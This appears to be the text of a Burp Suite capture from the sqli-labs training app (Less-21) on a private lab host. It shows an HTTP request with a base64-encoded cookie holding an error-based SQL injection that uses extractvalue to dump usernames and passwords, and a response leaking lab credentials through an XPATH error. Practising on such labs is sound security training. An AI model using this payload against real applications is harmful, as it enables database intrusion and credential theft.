 Request
Pretty Raw Hex \n
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-21/
8 Cookie: uname=
YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBn
cm91cF9jb25jYXQodXNlcm5hbWUsMHgzYSxwYXNzd29yZCkgZnJvbSB1c2Vycy
B3aGVyZSB1c2VybmFtZSBub3QgaW4gKCdEdW1iJywnQW5nZWxpbmEnKSkpKSAj
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Hex Render \n
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.74.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQo
and expires: Wed 17 Nov 2021 - 16:20:44
Issue with your mysql: XPATH syntax error: '~Dummy:p@ssword,secure:crappy,st'